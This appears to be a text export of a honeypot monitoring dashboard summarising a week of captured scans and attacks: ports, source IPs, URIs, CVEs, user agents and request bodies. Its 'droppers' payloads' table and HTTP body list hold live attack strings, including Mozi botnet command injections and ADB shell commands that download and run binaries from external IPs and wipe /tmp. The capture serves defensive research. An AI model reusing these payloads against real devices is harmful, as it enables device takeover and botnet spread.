 Search
KQL
Last 7 days
Show dates
Refresh
NOT dst_port: 445 ×
+ Add filter
[No Title]
1,194 66,343
22 26,612
80 17,708
21 15,129
443 12,743
8,080 9,154
5,038 8,987
11,211 7,042
23 7,007
3,389 6,000
587 5,243
465 4,745
25 4,676
1,433 3,637
8,800 2,748
8,888 2,711
9,999 2,654
3,129 2,613
8,728 2,456
3,074 2,439
dst_port: Descending
10,000 20,000 30,000 40,000 50,000 60,000 70,000
Unique count of session.keyword
Unique count of ses...
Top 100 source IPs
Source IP Count
80.94.93.32 126,517
84.17.59.42 69,194
51.178.221.78 40,645
89.248.174.39 29,264
45.168.64.19 29,258
84.17.59.38 27,075
64.31.8.10 23,786
109.195.85.178 19,834
168.227.50.94 17,903
45.93.201.126 17,052
Export: Raw Formatted
1 2 3 4 5 ... 10 »
Top 100 URI
HTTP URIs Count
/ 64,153
/favicon.ico 1,799
/robots.txt 1,513
/sdk 1,464
/.git/HEAD 1,453
/master.jsp 1,434
/tasktracker.jsp 1,434
/rs-status 1,433
/dfshealth.jsp 1,430
/browseDirectory.jsp 1,429
Export: Raw Formatted
1 2 3 4 5 ... 10 »
Top 50 matches
Matches Count
action.login 80,200
data.username 80,200
proto.rdp 80,200
techno.remote_desktop 80,200
data.drop_server 259
profile.dropper 259
impact.rce 42
device.router 21
cve.cve-2020-7961 20
product.liferay_portal 20
Export: Raw Formatted
Top 20 matches pie
action.login
data.username
proto.rdp
techno.remote_des...
data.drop_server
profile.dropper
impact.rce
device.router
cve.cve-2020-7961
product.liferay_por...
techno.cms
vendor.liferay
techno.soap
cve.cve-2017-17215
vendor.huawei
Top 20 CVEs
CVEs Count
cve-2020-7961 20
cve-2017-17215 9
cve-2014-8361 7
cve-2020-0618 1
cve-2020-8515 1
Export: Raw Formatted
Top 20 CVEs pie
cve-2020-7961
cve-2017-17215
cve-2014-8361
cve-2020-0618
cve-2020-8515
Top 100 droppers' payloads
Payload Count
OPENXr�"����shell:cd /data/local/tmp/; busybox wget http://46.29.165.81/w.sh; sh w.sh; curl http://46.29.165.81/c.sh; sh c.sh 16
CNXNM ����host::features=cmd,shell_v2OPENXr�"����shell:cd /data/local/tmp/; busybox wget http://46.29.165.81/w.sh; sh w.sh; curl http://46.29.165.81/c.sh; sh c.sh 4
27;wget%20http://%s:%d/Mozi.m%20-O%20->%20/tmp/Mozi.m;chmod%20777%20/tmp/Mozi.m;/tmp/Mozi.m%20dlink.mips%27$ HTTP/1.0 3
27%0A/bin/sh${IFS}-c${IFS}'cd${IFS}/tmp;${IFS}rm${IFS}-rf${IFS}Mozi.7;${IFS}busybox${IFS}wget${IFS}http://%s:%d/Mozi.7;${IFS}chmod${IFS}777${IFS}Mozi.7;${IFS}./Mozi.7'%0A%27&loginUser=a&loginPwd=a HTTP/1.0 2
GET /boaform/admin/formPing?target_addr=%60wget%20http://176.32.34.111:24791/netlink%20-O%20/tmp/test%60&waninf=1 HTTP/1.0 2
GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://115.63.201.182:37282/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+varcron 1
GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://120.85.184.16:36954/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+varcron 1
GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://125.44.213.47:51797/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+varcron HTTP/1.0 1
GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://14.120.180.128:49624/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+varcron 1
GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://221.152.29.39:44615/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+varcron 1
Export: Raw Formatted
Top 50 User Agents
User Agents Count
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html) 61,289
Mozilla/5.0 (compatible; CensysInspect/1.1; +https://about.censys.io/) 7,933
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36 6,459
Python-urllib/2.7 1,216
libwww-perl/6.51 1,004
Python-urllib/3.9 737
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0 630
Mozilla/5.0 zgrab/0.x 535
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36 465
Go-http-client/1.1 375
Export: Raw Formatted
1 2 3 4 5 »
Projects User Agents ("://" in UA)
User Agents Count
Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html) 61,289
Mozilla/5.0 (compatible; CensysInspect/1.1; +https://about.censys.io/) 7,933
HTTP Banner Detection (https://security.ipip.net) 128
masscan/1.0 (https://github.com/robertdavidgraham/masscan) 63
TBI-WebScanner/0.0.1 (+https://leakix.net/) 14
Mozilla/5.0 (compatible; Nimbostratus-Bot/v1.3.2; http://cloudsystemnetworks.com) 14
Mozilla/4.01707650 Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; EmbeddedWB 14.52 from: 3
http://www.bsalsa.com/ EmbeddedWB 14.52; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
Media Center PC 6.0)
TBI-HttpOpenPlugin/0.1.0 (+https://leakix.net/) 2
Mozilla/5.0 (compatible; tchelebi/1.0; +http://tchelebi.io) 2
Mozilla/5.0 (compatible; LinkChecker/9.3; +http://wummel.github.io/linkchecker/) 1
Export: Raw Formatted
1 2 »
Top 100 HTTP body
HTTP body Count
102,367
<methodCall> <methodName>system.listMethods</methodName> <params></params> </methodCall> 1,434
0x%5B%5D=androxgh0st 45
<?=md5("phpunit")?> 40
username=admin&psd=Feefifofum 25
RequestID=LOGIN&Username=admin&Password=123456 20
{"id":0,"jsonrpc":"2.0","method":"eth_blockNumber"} 10
{"msg":"145.239.82.0"} 10
{"msg":"163.172.159.134"} 6
{"msg":"212.47.244.68"} 6
Export: Raw Formatted
1 2 3 4 5 ... 10 »